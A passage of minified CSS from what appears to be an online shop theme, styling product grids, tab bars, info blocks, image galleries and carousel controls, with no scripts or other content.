.nav-tabs>li>a::before{font-size:18px}.module-blocks-391 .nav-tabs>li:not(:last-child){margin-right:20px}.module-blocks-391 .mobile .nav-tabs{overflow-x:scroll}.module-blocks-391 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px}.module-blocks-391 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-blocks-391 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-blocks-391 .tab-container::before{display:none}.module-blocks-391 .tab-content{padding-top:20px}.module-blocks-391 .tab-container{display:block}.module-blocks-391 .tab-container .nav-tabs{flex-direction:row}.module-blocks-391 .block-title{order:-2}.module-blocks-391 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-391 .block-header
img{display:flex}.module-blocks-391 .block-wrapper{display:flex;text-align:left;justify-content:center}.module-blocks-391 .block-header
i{float:none;display:flex}.module-blocks-391 .module-item-1 .block-body{background:rgba(247, 247, 247, 1);display:block}.module-blocks-391 .module-item-1 .block-header{display:block;float:left}.module-blocks-391 .module-item-1 .block-header
img{display:flex}.module-blocks-391 .module-item-1 .block-wrapper{display:block}.module-blocks-391 .module-item-1 .block-header
i{float:left;display:flex}.module-blocks-391 .module-item-1 .block-header i::before{content:none !important}.module-blocks-391 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-391 .module-item-1 .block-expand.btn, .module-blocks-391 .module-item-1 .block-expand.btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.module-blocks-391 .module-item-1 .block-expand.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.module-blocks-391 .module-item-1 .block-expand.btn:active, .module-blocks-391 .module-item-1 .block-expand.btn:hover:active, .module-blocks-391 .module-item-1 .block-expand.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.module-blocks-391 .module-item-1 .block-expand.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-blocks-391 .module-item-1 .block-expand.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.module-blocks-391 .module-item-1 .block-expand.btn.btn.disabled::after{font-size:20px}.module-blocks-391 .module-item-1 .block-expand::after{content:'Show More'}.module-blocks-391 .module-item-1 .block-expanded .block-expand::after{content:'Show Less'}.module-blocks-391 .module-item-1 .block-expand::before{content:'\f078' !important;font-family:icomoon !important;font-size:10px;margin-right:3px}.module-blocks-391 .module-item-1 .block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important;font-size:10px;margin-right:3px}.module-blocks-391 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-391 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-391 .module-item-1 .block-footer{text-align:center} .product-blocks-399{order:1}#content .product-blocks-399{margin-top:-20px;margin-bottom:-70px}.grid-row-399-1{margin-top:-30px}.grid-row-399-1::before{display:block;left:0;width:100vw}.grid-col-399-1-1{width:100%;margin-top:15px}.grid-col-399-1-1 .grid-items{justify-content:flex-start} .grid-row-column-right-1::before{display:block;left:0;width:100vw}.grid-row-column-right-1 .wave-top{display:block}.grid-row-column-right-1 .wave-bottom{display:block}.grid-col-column-right-1-1{width:100%;margin-top:-5px}.grid-col-column-right-1-1 .grid-item{height:auto}.grid-item-column-right-1-1-1{width:100%}.grid-item-column-right-1-1-2{width:100%}.grid-row-content-top-1::before{display:block;left:0;width:100vw}.grid-row-content-top-1 .wave-top{display:block}.grid-row-content-top-1 .wave-bottom{display:block}.grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1{padding-top:20px}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}.grid-row-bottom-2::before{display:block;left:0;width:100vw}.grid-row-bottom-2{padding:20px;padding-top:40px;padding-bottom:40px}.grid-row-bottom-2 .wave-top{display:block}.grid-row-bottom-2 .wave-bottom{display:block}@media (max-width: 760px){.grid-row-bottom-2{padding:20px}}.grid-col-bottom-2-1{width:100%;padding-right:15px}.grid-col-bottom-2-1 .grid-item{height:auto}.grid-col-bottom-2-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-bottom-2-1{width:100%;padding-right:0px;margin-bottom:20px}}.grid-item-bottom-2-1-1{width:100%}.grid-row-bottom-3::before{display:block;left:0;width:100vw}.grid-row-bottom-3 .wave-top{display:block}.grid-row-bottom-3 .wave-bottom{display:block}.grid-col-bottom-3-1{width:100%}.grid-col-bottom-3-1 .grid-item{height:auto}.grid-col-bottom-3-1 .grid-items{justify-content:flex-start}.grid-item-bottom-3-1-1{width:100%}.grid-row-bottom-4::before{display:block;left:0;width:100vw}.grid-row-bottom-4 .wave-top{display:block}.grid-row-bottom-4 .wave-bottom{display:block}.grid-col-bottom-4-1{width:100%;background:rgba(238, 238, 238, 1);padding:10px;border-width:1px;border-style:dashed;border-color:rgba(190, 190, 190, 1);margin-bottom:20px}.grid-col-bottom-4-1 .grid-item{height:auto}.grid-col-bottom-4-1 .grid-items{justify-content:flex-start}.grid-item-bottom-4-1-1{width:100%} .module-info_blocks-303 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-303 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-303 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-303 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-303 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-303 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-303 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-303 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-303 .module-item .info-block{justify-content:flex-start}.module-info_blocks-303 .info-block .info-block-title{font-size:17px;font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-303 .info-block .info-block-text{font-size:19px;display:block}.module-info_blocks-303 a.info-block:hover{background:rgba(255, 255, 255, 1);box-shadow:0 5px 30px 10px rgba(254, 225, 91, 1)}.module-info_blocks-303 .info-blocks:first-child .info-block{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-info_blocks-303 .info-block{padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;display:flex;flex-direction:column;align-items:center;text-align:center}.module-info_blocks-303 .info-block-content{padding-left:-px;display:flex}.module-info_blocks-303 .info-block::before{align-self:center}.module-info_blocks-303 .info-block-img{align-self:center}.module-info_blocks-303 .info-block .count-badge{display:none}.module-info_blocks-303 .module-body{margin-right:-32px;margin-left:-10px}.module-info_blocks-303 .module-item .info-block:hover{background:rgba(254, 225, 91, 1)}.module-info_blocks-303 .module-item .info-block .info-block-title{font-size:14px;text-align:center}.module-info_blocks-303 .module-item .info-block .info-block-text{font-size:13px}.module-info_blocks-303 .module-item-1 .info-block::before{margin-left:4px} .module-info_blocks-299 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-299 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-299 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-299 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-299 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-299 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-299 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-299 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-299 .module-item .info-block{justify-content:flex-start}.module-info_blocks-299 .info-block .info-block-title{font-size:16px;font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-299 .info-block .info-block-text{font-size:19px;display:block}.module-info_blocks-299 a.info-block:hover{background:rgba(255, 255, 255, 1);box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.module-info_blocks-299 .info-block{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-299 .info-block-content{display:flex}.module-info_blocks-299 .info-block::before{align-self:center}.module-info_blocks-299 .info-block-img{align-self:center}.module-info_blocks-299 .info-block::before, .module-info_blocks-299 .info-block-img{margin-right:10px}.module-info_blocks-299 .info-block .count-badge{display:none}.module-info_blocks-299 .module-body{margin-right:-50px}.module-info_blocks-299 .module-item .info-block .info-block-title{font-size:13px}.module-info_blocks-299 .module-item .info-block .info-block-text{font-size:13px}.module-info_blocks-299 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;font-size:32px;color:rgba(58, 71, 80, 1)}.module-info_blocks-299 .module-item-2 .info-block::before{content:'\e989' !important;font-family:icomoon !important;font-size:30px;color:rgba(58, 71, 80, 1)}.module-info_blocks-299 .module-item-3 .info-block::before{content:'\e980' !important;font-family:icomoon !important;font-size:32px;color:rgba(58, 71, 80, 1)}.module-info_blocks-299 .module-item-4 .info-block::before{content:'\e925' !important;font-family:icomoon !important;font-size:32px;color:rgba(58, 71, 80, 1);margin-right:12px;margin-left:4px}.module-info_blocks-299 .module-item-5 .info-block::before{content:'\e964' !important;font-family:icomoon !important;font-size:32px;color:rgba(58, 71, 80, 1);margin-left:3px}.module-info_blocks-299 .module-item-6 .info-block::before{content:'\f219' !important;font-family:icomoon !important;font-size:32px;color:rgba(58, 71, 80, 1)}.module-info_blocks-299 .module-item-7 .info-block::before{content:'\e9ba' !important;font-family:icomoon !important;font-size:30px;color:rgba(58, 71, 80, 1);margin-left:4px} .module-products-272 .title.module-title{font-size:22px;color:rgba(17, 17, 17, 1);letter-spacing:1px;text-align:center}.module-products-272 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-products-272 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-products-272 .title.module-title::after, .module-products-272 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(207, 57, 42, 1)}.module-products-272 .swiper-buttons{display:none;top:50%}.module-products-272:hover .swiper-buttons{display:block}.module-products-272 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-272 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-272 .swiper-button-disabled{opacity:0.5}.module-products-272 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.module-products-272 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.module-products-272 .swiper-pagination{display:none;left:50%;right:auto;transform:translateX(-50%)}.module-products-272:hover .swiper-pagination{display:block}.module-products-272 .swiper-pagination-bullet{width:10px;height:10px}.module-products-272 .swiper-pagination>span+span{margin-left:5px}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{font-size:15px;color:rgba(238, 238, 238, 1);font-weight:700;text-transform:uppercase;letter-spacing:1px}.desktop .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{background:rgba(48, 56, 65, 1) !important}.desktop .module-products-272 .nav-tabs>li:hover>a{background:rgba(207, 57, 42, 1) !important}.module-products-272 ul.nav-tabs > li.active > a, .module-products-272 ul.nav-tabs > li.active > a:hover, .module-products-272 ul.nav-tabs>li.active>a:focus{background:rgba(207, 57, 42, 1) !important}.module-products-272 .nav-tabs>li{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(80, 80, 80, 1);flex-grow:1}.module-products-272 .nav-tabs>li:first-child{border-width:0;border-left-width:0px}.module-products-272 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(218, 10, 34, 1);border-top-width:10px}.module-products-272 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:12px;padding-right:20px;padding-left:20px}.module-products-272 .nav-tabs>li>a::before{font-size:18px}.module-products-272 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:wrap;overflow-x:visible;overflow-y:visible;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-272 .mobile .nav-tabs{overflow-x:visible}.module-products-272 .nav-tabs::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.module-products-272 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-272 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(218, 10, 34, 1)}.module-products-272 .tab-container::before{display:none}.module-products-272 .tab-content{padding-top:20px}.module-products-272 .tab-container{display:block}.module-products-272 .tab-container .nav-tabs{flex-direction:row}.module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-272 .module-body>.module-item{margin-bottom:20px}.module-products-272 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:2px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding:3px}.desktop .module-products-272 .product-grid .product-layout:hover .product-thumb{border-color:rgba(207, 57, 42, 1)}.module-products-272 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-272 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px);margin-right:5px;margin-bottom:5px}.module-products-272 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);height:36px}.module-products-272 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-272 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f00e' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.module-products-272 .product-grid .product-thumb .image .btn, .module-products-272 .product-grid .product-thumb .image .btn:visited{color:rgba(255, 255, 255, 1)}.module-products-272 .product-grid .product-thumb .image
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.module-products-272 .product-grid .product-thumb .image .btn:hover{background:rgba(17, 17, 17, 1) !important}.module-products-272 .product-grid .product-thumb .image .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.module-products-272 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-272 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-272 .product-grid .product-thumb
.stats{display:none;justify-content:center;position:relative;transform:none;width:initial;color:rgba(109, 118, 125, 1);padding:5px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:8px}.module-products-272 .product-grid .stat-1 .stats-label{display:none}.module-products-272 .product-grid .stat-2 .stats-label{display:none}.module-products-272 .product-grid .product-thumb .stats .stat-1{padding-right:5px}.module-products-272 .product-grid .product-thumb .stats .stat-2{padding-left:5px}.module-products-272 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-272 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-272 .product-grid .product-thumb
.rating{justify-content:center;display:none !important}.module-products-272 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-272 .product-grid .product-thumb .rating .fa-stack{font-size:19px;width:1.3em}.module-products-272 .product-grid .product-thumb .rating .fa-star, .module-products-272 .product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(252, 220, 96, 1)}.module-products-272 .product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px}.module-products-272 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-272 .product-grid:not(.product-list) .has-countdown .product-thumb
.rating{margin-top:-47px}.module-products-272 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:15px;color:rgba(48, 56, 65, 1);text-align:center;text-align:center}.module-products-272 .product-grid .product-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.module-products-272 .product-grid .product-thumb
.description{display:none;margin-top:5px}.module-products-272 .product-grid .product-thumb
.price{display:block;font-size:16px;color:rgba(207, 57, 42, 1);text-align:center;letter-spacing:1px;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;padding-top:3px;margin-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.module-products-272 .product-grid .product-thumb .price-new{font-size:16px;color:rgba(207, 57, 42, 1);text-align:center;letter-spacing:1px;margin:0;order:2}.module-products-272 .product-grid .product-thumb .price-old{font-size:16px;color:rgba(109, 118, 125, 0.89);text-align:center;text-decoration:line-through;letter-spacing:1px;margin:0
0 5px 0;order:1}.module-products-272 .product-grid .product-thumb .price>div{align-items:flex-start;flex-direction:column}.module-products-272 .product-grid .product-thumb .buttons-wrapper{display:none}.module-products-272 .product-grid .product-thumb .button-group{justify-content:center}.module-products-272 .product-grid.product-grid .product-thumb .button-group{padding-top:3px;padding-bottom:12px}.module-products-272 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-272 .product-grid .product-thumb .btn-cart{height:30px}.module-products-272 .product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:none;margin-bottom:10px;margin-left:10px}.module-products-272 .product-grid .product-thumb .btn-compare{width:35px;height:35px;display:none;margin-right:10px;margin-bottom:10px}.module-products-272 .product-grid .product-thumb .btn-cart::before{display:inline-block;content:'\f07a' !important;font-family:icomoon !important;font-size:16px;color:rgba(255, 255, 255, 1);left:1px;margin-right:3px}.module-products-272 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-272 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-272 .product-grid .product-thumb .btn-cart.btn, .module-products-272 .product-grid .product-thumb .btn-cart.btn:visited{color:rgba(255, 255, 255, 1)}.module-products-272 .product-grid .product-thumb .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important;border-bottom-right-radius:3px !important}.module-products-272 .product-grid .product-thumb .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.module-products-272 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.module-products-272 .product-grid .product-thumb
.stepper{display:none;width:50px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1);border-radius:4px;border-top-left-radius:30px;border-bottom-left-radius:30px;height:30px}.module-products-272 .product-grid .product-thumb .stepper input.form-control{border-width:0px !important}.module-products-272 .product-grid .product-thumb .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(48, 56, 65, 1)}.module-products-272 .product-grid .product-thumb .stepper span i:hover{background-color:rgba(207, 57, 42, 1)}.module-products-272 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-272 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-272 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.module-products-272 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-272 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-272 .product-grid .product-thumb .extra-group{display:none}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child{display:none}.module-products-272 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:14px;color:rgba(60, 196, 114, 1)}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;content:'\e913' !important;font-family:icomoon !important;font-size:15px;color:rgba(39, 124, 217, 1)}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid .product-layout .extra-group>div{justify-content:center}.module-products-272 .product-grid .product-thumb .extra-group>div{padding:5px;padding-right:7px;padding-left:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(207, 57, 42, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(48, 56, 65, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(48, 56, 65, 1) !important;background:none}.module-products-272 .product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(207, 57, 42, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(48, 56, 65, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(48, 56, 65, 1) !important;background:none}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-272 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-272 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-272 .product-grid.product-grid .wish-group{visibility:hidden;opacity:0;width:100%;position:absolute;top:0;transform:translate3d(0,-100%,0);justify-content:space-between}.module-products-272 .product-grid.product-grid .product-thumb:hover .wish-group{visibility:visible;opacity:1}.module-products-272 .product-grid .product-thumb .btn-quickview.btn{border-radius:100% !important}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn{border-radius:50px !important}.module-products-272 .product-grid .product-thumb .btn-compare.btn{border-radius:50px !important}@media (max-width: 1024px){.module-products-272 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.module-products-272 .product-grid .product-thumb
.stepper{display:none}}@media (max-width: 760px){.module-products-272 .nav-tabs>li{width:calc(100% / 3)}.module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.module-products-272 .nav-tabs>li{width:calc(100% / 2)}.module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 370px){.module-products-272 .title.module-title{font-size:18px;color:rgba(17, 17, 17, 1)}} .module-gallery-416 .title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:22px;color:rgba(17, 17, 17, 1);text-align:center;padding-top:15px;padding-bottom:10px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}.module-gallery-416 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-gallery-416 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-gallery-416 .title.module-title::after, .module-gallery-416 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(207, 57, 42, 1)}.module-gallery-416 .swiper-container{overflow:visible;padding:25px}.module-gallery-416 .swiper-buttons{display:none !important;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-gallery-416 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-gallery-416 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-gallery-416 .swiper-buttons
div{width:35px;height:70px;background:rgba(58, 71, 80, 1);border-radius:4px;box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-gallery-416 .swiper-button-disabled{opacity:0}.module-gallery-416 .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .module-gallery-416 .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.module-gallery-416 .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .module-gallery-416 .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.module-gallery-416 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(207, 57, 42, 1)}.module-gallery-416 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-gallery-416
.swiper{padding-bottom:0;;padding-bottom:10px}.module-gallery-416 .swiper-pagination-bullet{width:11px;height:11px;background-color:rgba(221, 221, 221, 1)}.module-gallery-416 .swiper-pagination>span+span{margin-left:10px}.desktop .module-gallery-416 .swiper-pagination-bullet:hover{background-color:rgba(218, 10, 34, 1)}.module-gallery-416 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(218, 10, 34, 1)}.module-gallery-416 .swiper-pagination>span{border-radius:20px}.module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-gallery-416 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-gallery-416 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 